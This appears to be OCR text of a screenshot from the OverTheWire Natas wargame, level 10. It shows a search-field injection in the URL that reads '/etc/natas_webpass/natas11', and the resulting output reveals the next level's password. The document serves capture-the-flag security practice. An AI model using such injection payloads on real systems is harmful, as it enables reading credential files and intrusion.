 Not secure | natas10.natas.labs.overthewire.org/?needle=""+%2Fetc%2Fnatas_webpass%2Fnatas11+%5C&submi...
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing:
Search
Password for next Level
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode